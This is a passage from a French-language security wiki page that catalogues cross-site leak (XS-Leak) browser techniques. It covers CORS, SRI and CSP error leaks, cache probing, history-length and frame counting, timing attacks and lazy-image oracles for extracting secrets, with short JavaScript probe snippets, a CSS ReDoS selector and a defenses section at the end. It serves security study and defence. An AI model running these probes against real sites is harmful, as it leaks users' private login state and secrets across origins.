if((message.indexOf("DEMUXER_ERROR_COULD_NOT_OPEN") != -1) || (message.indexOf("Failed to init decoder") != -1)){
status = "Success";
}else{
status = "Error";
}
displayErrorMessage("<strong>Status: " + status + "</strong> (Error code:" + err.code + " / Error Message: " + err.message + ")<br>");
};
audioElement.onerror = errHandler;
}
La propriété message de l'interface MediaError contient une chaîne différente pour les ressources qui se chargent avec succès. Cela permet à un attaquant d'inférer l'état de la réponse pour une ressource de domaine croisé.
Erreur CORS
- Méthodes d'inclusion: Fetch API
- Différence détectable: En-tête
- Plus d'informations: https://xsinator.com/paper.pdf (5.3)
- Résumé: Dans les erreurs CORS SA, l'URL complète des redirections est divulguée.
- Exemple de code: https://xsinator.com/testing.html#CORS%20Error%20Leak
Cette technique permet à un attaquant de divulguer la cible d'une redirection initiée par un site de domaine croisé.
CORS permet aux ressources web accessibles publiquement d'être lues et utilisées à partir de n'importe quel site web. Dans les navigateurs basés sur Webkit, il est possible d'accéder aux messages d'erreur CORS lorsque la requête CORS échoue. Un attaquant peut envoyer une requête activée par CORS vers un site cible qui effectue des redirections en fonction de l'état de l'utilisateur. Lorsque le navigateur refuse la requête, l'URL complète de la cible de la redirection est divulguée dans le message d'erreur. Avec cette attaque, il est possible de détecter les redirections, de divulguer les emplacements des redirections et les paramètres de requête sensibles.
Erreur SRI
- Méthodes d'inclusion: Fetch API
- Différence détectable: En-tête
- Plus d'informations: https://xsinator.com/paper.pdf (5.3)
- Résumé: Dans les erreurs CORS SA, l'URL complète des redirections est divulguée.
- Exemple de code: https://xsinator.com/testing.html#SRI%20Error%20Leak
Un attaquant peut divulguer la taille des réponses de domaine croisé en raison de messages d'erreur verbeux.
L'attribut d'intégrité définit un hachage cryptographique permettant au navigateur de vérifier qu'une ressource récupérée n'a pas été manipulée. Ce mécanisme de sécurité s'appelle l'intégrité des sous-ressources (SRI). Il est utilisé pour la vérification de l'intégrité des ressources servies à partir de réseaux de diffusion de contenu (CDN). Pour éviter les fuites de données, les ressources de domaine croisé doivent être activées par CORS. Sinon, la réponse n'est pas éligible à la validation de l'intégrité. Similaire à l'erreur CORS XS-Leak, il est possible de capturer le message d'erreur après une requête fetch avec un attribut d'intégrité qui échoue. Un attaquant peut provoquer intentionnellement cette erreur sur n'importe quelle requête en spécifiant une valeur de hachage bidon. Dans SA, ce message d'erreur divulgue la longueur du contenu de la ressource demandée. Un attaquant peut utiliser cette fuite pour détecter les différences de taille de réponse, ce qui permet des attaques XS-Leak puissantes.
Violation/Détection de CSP
- Méthodes d'inclusion: Pop-ups
- Différence détectable: Code d'état
- Plus d'informations: https://bugs.chromium.org/p/chromium/issues/detail?id=313737, https://lists.w3.org/Archives/Public/public-webappsec/2013May/0022.html, https://xsleaks.dev/docs/attacks/navigations/#cross-origin-redirects
- Résumé: Si nous accédons uniquement au site de la victime dans le CSP et qu'il tente de rediriger vers un domaine différent, le CSP déclenchera une erreur détectable.
- Exemple de code: https://xsinator.com/testing.html#CSP%20Violation%20Leak, https://ctf.zeyu2001.com/2023/hacktm-ctf-qualifiers/secrets#intended-solution-csp-violation
Un XS-Leak peut utiliser le CSP pour détecter si un site de domaine croisé a été redirigé vers une autre origine. Cette fuite peut détecter la redirection, mais en plus, le domaine de la cible de la redirection est divulgué. L'idée de base de cette attaque est de permettre le domaine cible sur le site de l'attaquant. Une fois une requête émise vers le domaine cible, il redirige vers un domaine de domaine croisé. Le CSP bloque l'accès à celui-ci et crée un rapport de violation utilisé comme technique de fuite. Selon le navigateur, ce rapport peut divulguer l'emplacement cible de la redirection.
Les navigateurs modernes n'indiqueront pas l'URL vers laquelle la redirection a été effectuée, mais vous pouvez toujours détecter qu'une redirection de domaine croisé a été déclenchée.
Cache
- Méthodes d'inclusion: Frames, Pop-ups
- Différence détectable: Contenu de la page
- Plus d'informations: https://xsleaks.dev/docs/attacks/cache-probing/#cache-probing-with-error-events, https://sirdarckcat.blogspot.com/2019/03/http-cache-cross-site-leaks.html
- Résumé: Effacez le fichier du cache. Ouvre la page cible et vérifiez si le fichier est présent dans le cache.
- Exemple de code:
Les navigateurs peuvent utiliser un cache partagé pour tous les sites web. Indépendamment de leur origine, il est possible de déduire si une page cible a demandé un fichier spécifique.
Si une page charge une image uniquement si l'utilisateur est connecté, vous pouvez invalider la ressource (pour qu'elle ne soit plus mise en cache si elle l'était, voir les liens pour plus d'informations), effectuer une requête qui pourrait charger cette ressource et essayer de charger la ressource avec une mauvaise requête (par exemple en utilisant un en-tête referer trop long). Si le chargement de la ressource ne déclenche aucune erreur, c'est parce qu'elle est mise en cache.
Directive CSP
- Méthodes d'inclusion: Frames
- Différence détectable: En-tête
- Plus d'informations: https://bugs.chromium.org/p/chromium/issues/detail?id=1105875
- Résumé: Les directives d'en-tête CSP peuvent être sondées avec l'attribut CSP iframe.
- Exemple de code: https://xsinator.com/testing.html#CSP%20Directive%20Leak
Une nouvelle fonctionnalité dans GC permet aux pages web de proposer un CSP en définissant un attribut sur un élément iframe. Les directives de la politique sont transmises avec la requête HTTP. Normalement, le contenu intégré doit autoriser explicitement cela avec un en-tête HTTP, sinon une page d'erreur est affichée. Cependant, si l'iframe contient déjà un CSP et que la nouvelle politique n'est pas plus stricte, la page s'affichera normalement.
Cela permet à un attaquant de détecter une directive CSP spécifique d'une page de domaine croisé, s'il est possible de détecter la page d'erreur. Bien que ce bogue soit maintenant marqué comme corrigé, nous avons trouvé une nouvelle technique de fuite qui peut détecter la page d'erreur, car le problème sous-jacent n'a jamais été résolu.
CORP
- Méthodes d'inclusion: Fetch API
- Différence détectable: En-tête
- Plus d'informations: https://xsleaks.dev/docs/attacks/browser-features/corp/
- Résumé: Une ressource protégée par CORP génère une erreur lorsqu'elle est récupérée.
- Exemple de code: https://xsinator.com/testing.html#CORP%20Leak
L'en-tête CORP est une fonctionnalité de sécurité relativement nouvelle de la plateforme web qui, lorsqu'elle est définie, bloque les requêtes cross-origin no-cors vers la ressource donnée. La présence de l'en-tête peut être détectée, car une ressource protégée par CORP générera une erreur lorsqu'elle est récupérée.
CORB
- Méthodes d'inclusion: Éléments HTML
- Différence détectable: En-têtes
- Plus d'informations: https://xsleaks.dev/docs/attacks/browser-features/corb/#detecting-the-nosniff-header
- Résumé: CORB peut permettre aux attaquants de détecter la présence de l'en-tête
nosniffdans la requête. - Exemple de code: https://xsinator.com/testing.html#CORB%20Leak
Consultez le lien pour plus d'informations sur l'attaque.
Erreur CORS sur une mauvaise configuration de réflexion d'origine
- Méthodes d'inclusion: Fetch API
- Différence détectable: En-têtes
- Plus d'informations: https://xsleaks.dev/docs/attacks/cache-probing/#cors-error-on-origin-reflection-misconfiguration
- Résumé: Si l'en-tête Origin est réfléchi dans l'en-tête
Access-Control-Allow-Origin, il est possible de vérifier si une ressource est déjà en cache. - Exemple de code: https://xsleaks.dev/docs/attacks/cache-probing/#cors-error-on-origin-reflection-misconfiguration
Si l'en-tête Origin est réfléchi dans l'en-tête Access-Control-Allow-Origin, un attaquant peut exploiter ce comportement pour essayer de récupérer la ressource en mode CORS. Si aucune erreur n'est déclenchée, cela signifie qu'elle a été correctement récupérée depuis le web. Si une erreur est déclenchée, cela signifie qu'elle a été accédée depuis le cache (l'erreur apparaît car le cache enregistre une réponse avec un en-tête CORS autorisant le domaine d'origine et non le domaine de l'attaquant).
Notez que si l'origine n'est pas réfléchie mais qu'un caractère générique est utilisé (Access-Control-Allow-Origin: *), cela ne fonctionnera pas.
Technique des attributs lisibles

Redirection Fetch
- Méthodes d'inclusion: Fetch API
- Différence détectable: Code d'état
- Plus d'informations: https://web-in-security.blogspot.com/2021/02/security-and-privacy-of-social-logins-part3.html
- Résumé: GC et SA permettent de vérifier le type de réponse (opaque-redirect) après la fin de la redirection.
- Exemple de code: https://xsinator.com/testing.html#Fetch%20Redirect%20Leak
En soumettant une requête à l'aide de l'API Fetch avec redirect: "manual" et d'autres paramètres, il est possible de lire l'attribut response.type et si celui-ci est égal à opaqueredirect, alors la réponse était une redirection.
COOP
- Méthodes d'inclusion: Pop-ups
- Différence détectable: En-tête
- Plus d'informations: https://xsinator.com/paper.pdf (5.4), https://xsleaks.dev/docs/attacks/window-references/
- Résumé: Les pages protégées par COOP ne peuvent pas être accédées.
- Exemple de code: https://xsinator.com/testing.html#COOP%20Leak
Un attaquant peut déterminer si l'en-tête Cross-Origin Opener Policy (COOP) est disponible dans une réponse HTTP cross-origin.
Les applications web peuvent déployer l'en-tête de réponse COOP pour empêcher d'autres sites web d'obtenir des références de fenêtre arbitraires vers l'application. Cependant, cet en-tête peut être facilement détecté en essayant de lire la référence contentWindow. Si un site déploie uniquement COOP dans un état, cette propriété (opener) est indéfinie, sinon elle est définie.
Longueur maximale de l'URL - Côté serveur
- Méthodes d'inclusion: Fetch API, Éléments HTML
- Différence détectable: Code d'état / Contenu
- Plus d'informations: https://xsleaks.dev/docs/attacks/navigations/#server-side-redirects
- Résumé: Détecter les différences dans les réponses en raison de la longueur de la réponse de redirection qui peut être trop grande, ce qui entraîne une erreur du serveur et la génération d'une alerte.
- Exemple de code: https://xsinator.com/testing.html#URL%20Max%20Length%20Leak
Si une redirection côté serveur utilise une entrée utilisateur dans la redirection et des données supplémentaires. Il est possible de détecter ce comportement car les serveurs ont généralement une limite de longueur de requête. Si les données utilisateur ont cette longueur - 1, car la redirection utilise ces données et ajoute quelque chose en plus, cela déclenchera une erreur détectable via les événements d'erreur.
Si vous pouvez définir des cookies pour un utilisateur, vous pouvez également effectuer cette attaque en définissant suffisamment de cookies (cookie bomb) afin qu'avec la taille accrue de la réponse correcte, une erreur soit déclenchée. Dans ce cas, rappelez-vous que si vous déclenchez cette requête à partir d'un même site, <script> enverra automatiquement les cookies (vous pouvez donc vérifier les erreurs).
Un exemple de cookie bomb + XS-Search peut être trouvé dans la solution prévue de cette explication : https://blog.huli.tw/2022/05/05/en/angstrom-ctf-2022-writeup-en/#intended
SameSite=None ou être dans le même contexte est généralement nécessaire pour ce type d'attaque.
Longueur maximale de l'URL - Côté client
- Méthodes d'inclusion: Pop-ups
- Différence détectable: Code d'état / Contenu
- Plus d'informations: https://ctf.zeyu2001.com/2023/hacktm-ctf-qualifiers/secrets#unintended-solution-chromes-2mb-url-limit
- Résumé: Détectez les différences dans les réponses en raison de la longueur de la réponse de redirection qui peut être trop grande pour une requête où une différence peut être remarquée.
- Exemple de code: https://ctf.zeyu2001.com/2023/hacktm-ctf-qualifiers/secrets#unintended-solution-chromes-2mb-url-limit
Selon la documentation de Chromium, la longueur maximale de l'URL de Chrome est de 2 Mo.
En général, la plateforme web n'a pas de limites sur la longueur des URL (bien que 2^31 soit une limite courante). Chrome limite les URL à une longueur maximale de 2 Mo pour des raisons pratiques et pour éviter de causer des problèmes de déni de service dans la communication inter-processus.
Par conséquent, si l'URL de redirection répond avec une taille plus grande dans l'un des cas, il est possible de la faire rediriger avec une URL de plus de 2 Mo pour atteindre la limite de longueur. Lorsque cela se produit, Chrome affiche une page about:blank#blocked.
La différence remarquable est que si la redirection a été terminée, window.origin génère une erreur car une origine croisée ne peut pas accéder à cette information. Cependant, si la limite a été atteinte et que la page chargée était about:blank#blocked, l'origin de la fenêtre reste celui du parent, ce qui est une information accessible.
Toutes les informations supplémentaires nécessaires pour atteindre les 2 Mo peuvent être ajoutées via un hash dans l'URL initiale afin qu'elles soient utilisées dans la redirection.
{% content-ref url="xs-search/url-max-length-client-side.md" %} url-max-length-client-side.md {% endcontent-ref %}
Nombre maximal de redirections
- Méthodes d'inclusion: Fetch API, Frames
- Différence détectable: Code d'état
- Plus d'informations: https://docs.google.com/presentation/d/1rlnxXUYHY9CHgCMckZsCGH4VopLo4DYMvAcOltma0og/edit#slide=id.g63edc858f3_0_76
- Résumé: Abuser de la limite de redirection pour détecter les redirections.
- Exemple de code: https://xsinator.com/testing.html#Max%20Redirect%20Leak
Si le nombre maximal de redirections à suivre par un navigateur est de 20, un attaquant pourrait essayer de charger sa page avec 19 redirections et finalement envoyer la victime vers la page testée. Si une erreur est déclenchée, cela signifie que la page essayait de rediriger la victime.
Longueur de l'historique
- Méthodes d'inclusion: Frames, Pop-ups
- Différence détectable: Redirections
- Plus d'informations: https://xsleaks.dev/docs/attacks/navigations/
- Résumé: Le code JavaScript manipule l'historique du navigateur et peut être accédé via la propriété de longueur.
- Exemple de code: https://xsinator.com/testing.html#History%20Length%20Leak
L'API d'historique permet au code JavaScript de manipuler l'historique du navigateur, qui enregistre les pages visitées par un utilisateur. Un attaquant peut utiliser la propriété de longueur comme méthode d'inclusion : pour détecter la navigation JavaScript et HTML.
En vérifiant history.length, en faisant naviguer un utilisateur vers une page, en la rechangeant en même origine et en vérifiant la nouvelle valeur de history.length.
Longueur de l'historique avec la même URL
- Méthodes d'inclusion: Frames, Pop-ups
- Différence détectable: Si l'URL est identique à celle devinée
- Résumé: Il est possible de deviner si l'emplacement d'une frame/pop-up est dans une URL spécifique en abusant de la longueur de l'historique.
- Exemple de code: ci-dessous
Un attaquant pourrait utiliser du code JavaScript pour manipuler l'emplacement de la frame/pop-up vers une URL devinée et le changer immédiatement en about:blank. Si la longueur de l'historique augmente, cela signifie que l'URL était correcte et qu'elle a eu le temps d'augmenter car l'URL n'est pas rechargée si elle est identique. Si elle n'a pas augmenté, cela signifie qu'elle a tenté de charger l'URL devinée mais parce que nous avons immédiatement chargé about:blank après, la longueur de l'historique n'a jamais augmenté lors du chargement de l'URL devinée.
async function debug(win, url) {
win.location = url + '#aaa';
win.location = 'about:blank';
await new Promise(r => setTimeout(r, 500));
return win.history.length;
}
win = window.open("https://example.com/?a=b");
await new Promise(r => setTimeout(r, 2000));
console.log(await debug(win, "https://example.com/?a=c"));
win.close();
win = window.open("https://example.com/?a=b");
await new Promise(r => setTimeout(r, 2000));
console.log(await debug(win, "https://example.com/?a=b"));
Comptage des cadres
- Méthodes d'inclusion: Cadres, Pop-ups
- Différence détectable: Contenu de la page
- Plus d'informations: https://xsleaks.dev/docs/attacks/frame-counting/
- Résumé: Lire le nombre de cadres (window.length).
- Exemple de code: https://xsinator.com/testing.html#Frame%20Count%20Leak
Compter le nombre de cadres dans une page web ouverte via iframe ou window.open peut aider à identifier le statut de l'utilisateur sur cette page.
De plus, si la page a toujours le même nombre de cadres, vérifier continuellement le nombre de cadres peut aider à identifier un schéma qui pourrait divulguer des informations.
Un exemple de cette technique est que dans Chrome, un PDF peut être détecté avec le comptage des cadres car un embed est utilisé en interne. Il existe des paramètres d'URL ouverts qui permettent un certain contrôle sur le contenu tel que zoom, view, page, toolbar où cette technique pourrait être intéressante.
HTMLElements
- Méthodes d'inclusion: Éléments HTML
- Différence détectable: Contenu de la page
- Plus d'informations: https://xsleaks.dev/docs/attacks/element-leaks/
- Résumé: Lire la valeur divulguée pour distinguer entre 2 états possibles
- Exemple de code: https://xsleaks.dev/docs/attacks/element-leaks/, https://xsinator.com/testing.html#Media%20Dimensions%20Leak, https://xsinator.com/testing.html#Media%20Duration%20Leak
Certaines pages web peuvent générer dynamiquement des fichiers multimédias en fonction des informations de l'utilisateur ou ajouter des filigranes qui modifient la taille des médias. Un attaquant peut utiliser les informations divulguées par ces éléments HTML pour distinguer entre les états possibles.
Certains HTMLElements divulgueront des informations à des origines croisées telles que le type de média qu'ils sont :
- HTMLMediaElement divulgue la
duréedu média et les tempsbuffered. - HTMLVideoElement divulgue la
videoHeightetvideoWidth, certains navigateurs peuvent également avoirwebkitVideoDecodedByteCount,webkitAudioDecodedByteCountetwebkitDecodedFrameCount. - getVideoPlaybackQuality() divulgue le
totalVideoFrames. - HTMLImageElement divulgue la
hauteuret lalargeur, mais si l'image est invalide, elles seront de 0 etimage.decode()sera rejetée.
Propriété CSS
- Méthodes d'inclusion: Éléments HTML
- Différence détectable: Contenu de la page
- Plus d'informations: https://xsleaks.dev/docs/attacks/element-leaks/#abusing-getcomputedstyle, https://scarybeastsecurity.blogspot.com/2008/08/cross-domain-leaks-of-site-logins.html
- Résumé: Détecter le style du site web en fonction de l'état de l'utilisateur.
- Exemple de code: https://xsinator.com/testing.html#CSS%20Property%20Leak
Les applications web peuvent changer le style du site web en fonction de l'état de l'utilisateur. Les fichiers CSS en provenance de différentes origines peuvent être intégrés à la page de l'attaquant avec l'élément de lien HTML, et les règles seront appliquées à la page de l'attaquant. Si une page modifie dynamiquement ces règles, un attaquant peut détecter ces différences en fonction de l'état de l'utilisateur.
En tant que technique de fuite, l'attaquant peut utiliser la méthode window.getComputedStyle pour lire les propriétés CSS d'un élément HTML spécifique. En conséquence, un attaquant peut lire des propriétés CSS arbitraires si l'élément affecté et le nom de la propriété sont connus.
Historique CSS
- Méthodes d'inclusion: Éléments HTML
- Différence détectable: Contenu de la page
- Plus d'informations: https://xsleaks.dev/docs/attacks/css-tricks/#retrieving-users-history
- Résumé: Détecter si le style
:visitedest appliqué à une URL indiquant qu'elle a déjà été visitée - Exemple de code: http://blog.bawolff.net/2021/10/write-up-pbctf-2021-vault.html
{% hint style="info" %} Selon ceci, cela ne fonctionne pas dans Chrome en mode sans tête. {% endhint %}
En utilisant le sélecteur CSS :visited, il est possible d'appliquer un style différent aux URL qui ont été visitées.
Auparavant, il était possible d'utiliser getComputedStyle() pour détecter cette différence, mais maintenant les navigateurs empêchent cela en renvoyant toujours des valeurs comme si le lien avait été visité et en limitant les styles pouvant être appliqués en utilisant le sélecteur.
Il peut donc être nécessaire de tromper l'utilisateur en cliquant sur une zone où le CSS a été affecté, cela peut être fait en utilisant mix-blend-mode.
Il existe également des moyens de le faire sans interaction de l'utilisateur, par exemple en abusant des temps de rendu, cela fonctionne car il faut du temps pour peindre les liens d'une couleur différente.
Une preuve de concept a été fournie dans un rapport de Chromium qui fonctionne en utilisant plusieurs liens pour augmenter la différence de temps.
Fuite de X-Frame du document de contenu
- Méthodes d'inclusion: Frames
- Différence détectable: En-têtes
- Plus d'informations: https://www.ndss-symposium.org/wp-content/uploads/2020/02/24278-paper.pdf
- Résumé: Dans GC, lorsque l'inclusion d'une page n'est pas autorisée sur une page de provenance croisée en raison de X-Frame-Options, une page d'erreur est affichée.
- Exemple de code: https://xsinator.com/testing.html#ContentDocument%20X-Frame%20Leak
Dans Chrome, lorsque l'inclusion d'une page n'est pas autorisée sur une page de provenance croisée, car l'en-tête X-FrameOptions (XFO) est défini sur deny ou same-origin, une page d'erreur est affichée à la place. Pour les objets, cette page d'erreur peut être détectée en vérifiant la propriété contentDocument. En général, cette propriété renvoie null car l'accès à un document intégré de provenance croisée n'est pas autorisé. Cependant, en raison du rendu de Chrome de la page d'erreur, un objet de document vide est renvoyé à la place. Cela ne fonctionne pas pour les iframes ou dans d'autres navigateurs. Les développeurs peuvent oublier de définir X-Frame-Options pour toutes les pages et en particulier les pages d'erreur manquent souvent de cet en-tête. En tant que technique de fuite, un attaquant peut être en mesure de différencier entre différents états d'utilisateur en le vérifiant.
Détection de téléchargement
- Méthodes d'inclusion: Frames, Pop-ups
- Différence détectable: En-têtes
- Plus d'informations: https://xsleaks.dev/docs/attacks/navigations/#download-trigger
- Résumé: L'attaquant peut détecter les téléchargements en utilisant des iframes. Si l'iframe est toujours accessible, le fichier a été téléchargé.
- Exemple de code: https://xsleaks.dev/docs/attacks/navigations/#download-bar
L'en-tête Content-Disposition (Content-Disposition: attachment) indique si le navigateur doit télécharger le contenu ou l'afficher en ligne.
Si seulement un utilisateur connecté serait en mesure d'accéder à une page qui téléchargera un fichier car elle utilise l'en-tête. Il est possible de détecter ce comportement.
Barre de téléchargement
Dans les navigateurs basés sur Chromium, lorsqu'un fichier est téléchargé, un aperçu du processus de téléchargement apparaît dans une barre en bas, intégrée à la fenêtre du navigateur. En surveillant la hauteur de la fenêtre, les attaquants peuvent détecter si la "barre de téléchargement" s'est ouverte.
Navigation de téléchargement (avec iframes)
Une autre façon de tester l'en-tête Content-Disposition: attachment consiste à vérifier si une navigation s'est produite. Si un chargement de page provoque un téléchargement, cela ne déclenche pas de navigation et la fenêtre reste dans la même origine.
Navigation de téléchargement (sans iframes)
Même technique que la précédente, mais en utilisant window.open au lieu des iframes.
Contournement de la mise en cache HTTP partitionnée
- Méthodes d'inclusion: Pop-ups
- Différence détectable: Timing
- Plus d'informations: https://xsleaks.dev/docs/attacks/navigations/#partitioned-http-cache-bypass
- Résumé: L'attaquant peut détecter les téléchargements en utilisant des iframes. Si l'iframe est toujours accessible, le fichier a été téléchargé.
- Exemple de code: https://xsleaks.dev/docs/attacks/navigations/#partitioned-http-cache-bypass, https://gist.github.com/aszx87410/e369f595edbd0f25ada61a8eb6325722 (à partir de https://blog.huli.tw/2022/05/05/en/angstrom-ctf-2022-writeup-en/)
{% hint style="warning" %}
C'est pourquoi cette technique est intéressante : Chrome dispose maintenant d'une partition de cache, et la clé de cache de la page nouvellement ouverte est : (https://actf.co, https://actf.co, https://sustenance.web.actf.co/?m=xxx), mais si j'ouvre une page ngrok et que j'utilise fetch dedans, la clé de cache sera : (https://myip.ngrok.io, https://myip.ngrok.io, https://sustenance.web.actf.co/?m=xxx), la clé de cache est différente, donc le cache ne peut pas être partagé. Vous pouvez trouver plus de détails ici : Gaining security and privacy by partitioning the cache
(Commentaire provenant d'ici](https://blog.huli.tw/2022/05/05/en/angstrom-ctf-2022-writeup-en/))
{% endhint %}
Si un site example.com inclut une ressource de *.example.com/resource, alors cette ressource aura la même clé de mise en cache que si la ressource était directement demandée via une navigation de premier niveau. Cela est dû au fait que la clé de mise en cache est composée de l'eTLD+1 de premier niveau et de l'eTLD+1 du cadre.
Étant donné que l'accès au cache est plus rapide que le chargement d'une ressource, il est possible d'essayer de changer l'emplacement d'une page et de l'annuler 20 ms (par exemple) après. Si l'origine a changé après l'arrêt, cela signifie que la ressource a été mise en cache.
Ou vous pouvez simplement envoyer une requête fetch vers la page potentiellement mise en cache et mesurer le temps que cela prend.
Redirection manuelle
- Méthodes d'inclusion: Fetch API
- Différence détectable: Redirections
- Plus d'informations: ttps://docs.google.com/presentation/d/1rlnxXUYHY9CHgCMckZsCGH4VopLo4DYMvAcOltma0og/edit#slide=id.gae7bf0b4f7_0_1234
- Résumé: Il est possible de savoir si une réponse à une requête fetch est une redirection.
- Exemple de code:
Fetch avec AbortController
- Méthodes d'inclusion: Fetch API
- Différence détectable: Timing
- Plus d'informations: https://xsleaks.dev/docs/attacks/cache-probing/#fetch-with-abortcontroller
- Résumé: Il est possible d'essayer de charger une ressource et d'interrompre le chargement avant qu'il ne soit terminé. Selon si une erreur est déclenchée, la ressource a été ou n'a pas été mise en cache.
- Exemple de code: https://xsleaks.dev/docs/attacks/cache-probing/#fetch-with-abortcontroller
AbortController peut être combiné avec fetch et setTimeout pour détecter si la ressource est mise en cache et pour supprimer une ressource spécifique du cache du navigateur. Une caractéristique intéressante de cette technique est que la sonde se produit sans mettre en cache de nouveau contenu dans le processus.
Pollution de script
- Méthodes d'inclusion: Éléments HTML (script)
- Différence détectable: Contenu de la page
- Plus d'informations: https://xsleaks.dev/docs/attacks/element-leaks/#script-tag
- Résumé: Lorsqu'un script cross-origin est inclus sur une page, il n'est pas possible de lire directement son contenu. Cependant, si un script utilise des fonctions intégrées, il est possible de les écraser et de lire leurs arguments, ce qui peut révéler des informations précieuses.
- Exemple de code: https://xsleaks.dev/docs/attacks/element-leaks/#script-tag
Service Workers
- Méthodes d'inclusion: Pop-ups
- Différence détectable: Contenu de la page
- Plus d'informations: https://xsleaks.dev/docs/attacks/timing-attacks/execution-timing/#service-workers
- Résumé: Mesurer le temps d'exécution d'un site web en utilisant des service workers.
- Exemple de code:
- L'attaquant enregistre un service worker dans l'un de ses domaines (attacker.com).
- Dans le document principal, l'attaquant lance une navigation (window.open) vers le site cible et demande au service worker de démarrer un minuteur.
- Lorsque la nouvelle fenêtre commence à se charger, l'attaquant navigue vers la référence obtenue à l'étape 2 vers une page gérée par le service worker.
- Lorsque la requête effectuée à l'étape 3 arrive au service worker, celui-ci renvoie une réponse 204 (No Content), ce qui interrompt la navigation.
- À ce stade, le service worker collecte une mesure à partir du minuteur démarré à l'étape 2. Cette mesure est affectée par la durée pendant laquelle JavaScript a bloqué la navigation.
{% hint style="warning" %} Dans une mesure d'exécution, il est possible d'éliminer les facteurs réseau pour obtenir des mesures plus précises. Par exemple, en chargeant les ressources utilisées par la page avant de la charger. {% endhint %}
Timing de Fetch
- Méthodes d'inclusion: Fetch API
- Différence détectable: Timing (généralement en raison du contenu de la page, du code d'état)
- Plus d'informations: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#modern-web-timing-attacks
- Résumé: L'API performance.now() peut être utilisée pour mesurer le temps nécessaire pour effectuer une requête. D'autres horloges pourraient être utilisées.
- Exemple de code: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#modern-web-timing-attacks
Timing entre fenêtres
- Méthodes d'inclusion: Pop-ups
- Différence détectable: Timing (généralement en raison du contenu de la page, du code d'état)
- Plus d'informations: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#cross-window-timing-attacks
- Résumé: L'API performance.now() peut être utilisée pour mesurer le temps nécessaire pour effectuer une requête en utilisant
window.open. D'autres horloges pourraient être utilisées. - Exemple de code: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#cross-window-timing-attacks

Utilisez Trickest pour créer et automatiser facilement des flux de travail basés sur les outils communautaires les plus avancés au monde.
Accédez-y dès aujourd'hui :
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
Avec HTML ou réinjection
Vous trouverez ici des techniques pour exfiltrer des informations à partir d'un HTML cross-origin en injectant du contenu HTML. Ces techniques sont intéressantes dans les cas où, pour une raison quelconque, vous pouvez injecter du HTML mais vous ne pouvez pas injecter de code JS.
Balisage suspendu
{% content-ref url="dangling-markup-html-scriptless-injection/" %} dangling-markup-html-scriptless-injection {% endcontent-ref %}
Chargement différé des images
Si vous devez exfiltrer du contenu et que vous pouvez ajouter du HTML avant le secret, vous devriez consulter les techniques de balisage suspendu courantes.
Cependant, si pour une raison quelconque vous DEVEZ le faire caractère par caractère (peut-être que la communication se fait via un cache hit), vous pouvez utiliser cette astuce.
Les images en HTML ont un attribut "loading" dont la valeur peut être "lazy". Dans ce cas, l'image sera chargée lorsqu'elle sera affichée et non pendant le chargement de la page :
<img src=/something loading=lazy >
Par conséquent, ce que vous pouvez faire, c'est ajouter beaucoup de caractères indésirables (par exemple, des milliers de "W") pour remplir la page web avant le secret ou ajouter quelque chose comme <br><canvas height="1850px"></canvas><br>.
Ensuite, si par exemple notre injection apparaît avant le drapeau, l'image sera chargée, mais si elle apparaît après le drapeau, le drapeau + les caractères indésirables empêcheront son chargement (vous devrez jouer avec la quantité de caractères indésirables à placer). C'est ce qui s'est passé dans ce compte rendu.
Une autre option serait d'utiliser le scroll-to-text-fragment si cela est autorisé :
Scroll-to-text-fragment
Cependant, vous faites en sorte que le robot accède à la page avec quelque chose comme
#:~:text=SECR
Donc, la page web ressemblera à quelque chose comme : https://victim.com/post.html#:~:text=SECR
Où post.html contient les caractères indésirables de l'attaquant et une image en chargement différé, puis le secret du bot est ajouté.
Ce texte permettra au bot d'accéder à n'importe quel texte de la page contenant le texte SECR. Comme ce texte est le secret et qu'il se trouve juste sous l'image, l'image ne se chargera que si le secret deviné est correct. Vous avez donc votre oracle pour extraire le secret caractère par caractère.
Voici un exemple de code pour exploiter cela : https://gist.github.com/jorgectf/993d02bdadb5313f48cf1dc92a7af87e
Chargement différé de l'image basé sur le temps
S'il n'est pas possible de charger une image externe qui pourrait indiquer à l'attaquant que l'image a été chargée, une autre option serait d'essayer de deviner le caractère plusieurs fois et de mesurer cela. Si l'image est chargée, toutes les requêtes prendront plus de temps que si l'image n'est pas chargée. C'est ce qui a été utilisé dans la solution de cette explication résumée ici :
{% content-ref url="xs-search/event-loop-blocking-+-lazy-images.md" %} event-loop-blocking-+-lazy-images.md {% endcontent-ref %}
ReDoS
{% content-ref url="regular-expression-denial-of-service-redos.md" %} regular-expression-denial-of-service-redos.md {% endcontent-ref %}
CSS ReDoS
Si jQuery(location.hash) est utilisé, il est possible de déterminer, par le biais du timing, si un contenu HTML existe, cela est dû au fait que si le sélecteur main[id='site-main'] ne correspond pas, il n'est pas nécessaire de vérifier le reste des sélecteurs :
$("*:has(*:has(*:has(*)) *:has(*:has(*:has(*))) *:has(*:has(*:has(*)))) main[id='site-main']")
Injection CSS
{% content-ref url="xs-search/css-injection/" %} css-injection {% endcontent-ref %}
Défenses
Dans cette section, vous trouverez une partie des atténuations recommandées dans https://xsinator.com/paper.pdf, cependant, il existe d'autres atténuations dans chaque section du wiki https://xsleaks.dev/. Consultez ces ressources pour obtenir plus d'informations sur la façon de se protéger contre ces techniques.
Atténuations des méthodes d'inclusion
- Éléments HTML. Il est possible d'utiliser l'en-tête CORP pour contrôler si les pages peuvent intégrer une ressource. CORP peut être défini sur same-origin ou same-site et bloque respectivement les requêtes cross-origin ou cross-site vers cette ressource. Du côté client, les navigateurs basés sur Chromium utilisent l'algorithme CORB pour décider si les requêtes de ressources cross-origin doivent être autorisées ou refusées.
- Cadres. La principale défense pour empêcher les éléments iframe de charger des ressources HTML est l'utilisation de X-Frame-Options. Alternativement, la directive frame-ancestors CSP peut obtenir un résultat similaire. Si l'intégration est refusée, la méthode d'inclusion ne peut pas détecter de différence dans les réponses.
- Pop-ups. Pour restreindre l'accès à
